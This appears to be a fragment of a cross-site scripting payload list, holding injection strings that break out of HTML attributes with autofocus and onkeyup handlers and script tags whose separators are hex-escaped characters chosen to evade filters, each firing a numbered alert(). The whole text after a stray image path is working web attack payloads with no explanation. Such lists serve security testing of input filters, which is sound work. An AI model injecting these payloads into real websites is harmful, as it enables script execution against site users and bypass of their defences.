 " autofocus onkeyup="javascript:alert(23)
' autofocus onkeyup='javascript:alert(24)
<script\x20type=“text/javascript”>javascript:alert(25
);</script>
<script\x3Etype=“text/javascript”>javascript:alert(26
);</script>
<script\x0Dtype=“text/javascript”>javascript:alert(27
);</script>
<script\x09type=“text/javascript”>javascript:alert(28
);</script>
<script\x0Ctype=“text/javascript”>javascript:alert(29
);</script>
<script\x2Ftype=“text/javascript”>javascript:alert(30
);</script>
<script\x0Atype=“text/javascript”>javascript:alert(31
);</script>